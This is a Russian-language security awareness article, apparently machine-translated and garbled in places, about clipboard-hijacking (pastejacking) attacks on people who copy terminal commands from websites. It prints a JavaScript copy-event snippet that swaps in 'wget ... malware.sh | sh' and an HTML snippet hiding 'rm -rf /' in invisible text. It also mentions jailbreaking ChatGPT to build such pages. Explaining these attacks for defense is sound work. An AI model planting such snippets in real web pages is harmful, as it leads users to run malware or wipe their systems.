В быстро развивающемся мире копирование и вставка команд из Интернета может показаться быстрым и эффективным решением наших технических проблем. Однако эта практика может быть рискованной, поскольку она может подвергнуть вашу безопасность и конфиденциальность скрытым угрозам. Эта поспешная практика может иметь негативные последствия для наших устройств и личных данных.

От компьютеров до мобильных телефонов копирование и вставка используются повсюду. Это упрощает жизнь и экономит ваше время, поскольку вам не нужно вводить длинные команды или повторяющиеся сценарии. Однако, если вы не будете достаточно осторожны, вас могут взломать, просто скопировав код, найденный в Интернете, и вставив его на свой компьютер.

В этой статье мы подробно рассмотрим возможные причины, по которым вам следует серьезно подумать о том, чтобы не копировать и вставлять команды из Интернета, и подчеркнем последствия этой практики для безопасности и конфиденциальности. Мы также рассмотрим стратегии и советы по безопасному и ответственному решению таких ситуаций, что позволит нам без риска воспользоваться преимуществами Интернета. Давайте узнаем, как копирование и вставка могут привести к взлому и что следует делать, чтобы этого не произошло. Проверять Распространенные методы, используемые хакерами для взлома вашего банковского счета.

Почему не следует копировать и вставлять команды



Независимо от того, являетесь ли вы новичком в командной строке или являетесь экспертом, у вас может возникнуть соблазн скопировать и вставить команды из Интернета, чтобы сэкономить свое время, выполнить реальную работу быстрее и повысить продуктивность. Однако вы должны знать, что вредоносные веб-сайты фактически используют кодовые ящики в качестве оружия для внедрения вредоносного кода, когда вы копируете и вставляете команды непосредственно в терминал или командную строку.

Эти злоумышленники используют множество приемов внешнего интерфейса, чтобы скрыть вредоносные команды за, казалось бы, безобидным кодом.

заказать как sudo apt-get обновление && обновление apt-get Обычно он должен обновлять репозитории и пакеты обновлений в Linux. Однако, если вы не знаете и скопируете и вставите эту команду непосредственно в Терминал, вы можете случайно выполнить вредоносный код с правами root из-за префикса Sudo.

В худшем случае выполнение команды может привести к полному захвату вашей системы или даже к атаке программы-вымогателя. Но как субъекты угроз делают это? Как вредоносные команды могут быть скрыты за безобидным кодом?

Как работают эксплойты вредоносного кода

Этот эксплойт можно реализовать с помощью продуманного кода Java Script или даже простого HTML-кода. В Java Script есть механизм EventListener. Это действия, которые могут происходить в браузере, например нажатие кнопки, отправка формы, перемещение мыши, нажатие клавиш или изменение размера окна.

EventListener, как следует из названия, позволяет вашему веб-приложению реагировать на определенные события, вызванные действиями пользователя. Вредоносные веб-страницы используют этот законный и полезный механизм, фиксируя событие, когда пользователь копирует текст, и заменяя безобидный текст вредоносным кодом.

Вот основной код эксплойта, использованный для создания демонстрационного образа:

<script>

document.addEventListener('copy', function(event) {

event.preventDefault();

const copiedText = "wget http://localhost:8000/malware.sh | sh";

event.clipboardData.setData('text/plain', copiedText);

});

</script> Вот еще одна демонстрация, которая не требует Java Script и использует базовый HTML:

<p>

sudo apt-get install google-chrome-stable

<span style="color:white;font-size:0pt;">rm -rf /</span>

</p> Этот код генерирует невидимый белый текст, который эффективно скрывает вредоносную команду «rm -rf /», а флаг не Создает разрыв строки, чтобы некоторые окна терминала выполняли код сразу после его вставки. Вы можете подумать, что для проведения этой атаки необходимы глубокие знания программирования и веб-разработки, но на самом деле это очень просто.

Даже если злоумышленник не имеет знаний Java Script или веб-разработки, он легко может Создание вредоносного ПО с помощью ChatGPT. Используя правильные подсказки, можно легко Джейлбрейк ChatGPT И заставить его создавать вредоносные веб-страницы, использующие этот трюк.

Как вы можете защитить себя

Не существует конкретного способа защитить себя от атак вредоносного кода. Конечно, вы можете запретить использование Java Script на подозрительных веб-сайтах, но по самой своей природе они, вероятно, не позволят вам просматривать сайты без включения Java Script.

Более того, для метода CSS (каскадные таблицы стилей) не существует конкретной защиты от вредоносных команд, поскольку он все еще является действительным кодом CSS (т. е. нет ошибки кодирования, но намерение по-прежнему является вредоносным). Лучший способ защитить себя — соблюдать основные правила онлайн-гигиены и распознавать угрозы здраво.

Не посещайте неизвестные ссылки и всегда проверяйте, что вы вставляете команду, скопированную из Интернета, в текстовый редактор, прежде чем вставлять ее в Терминал. Придерживайтесь законных и надежных ресурсов кода, чтобы гарантировать отсутствие вредоносного кода в вашей командной строке.

Кроме того, некоторые приложения терминала, такие как xfce4, поставляются с предустановленной защитой от копирования и вставки. Появится всплывающее окно, сообщающее вам, что именно будет сделано после вставки команды в окно командной строки. Проверьте, имеет ли используемый вами Терминал аналогичный механизм, и активируйте его. Проверять Основные советы для продвинутых пользователей Ubuntu Linux.

Выполнение вредоносного кода чрезвычайно опасно

Даже если вы установите антивирусное приложение, некоторые формы выполнения вредоносного кода все равно могут преодолеть защитные барьеры вашего устройства. Вот почему крайне важно быть осторожным с кодом, который вы копируете через Интернет, и по возможности использовать меры защиты, чтобы обезопасить себя. Вы можете просмотреть сейчас Замечательные ресурсы по программированию без кода для создания приложений и создания веб-сайтов без кода.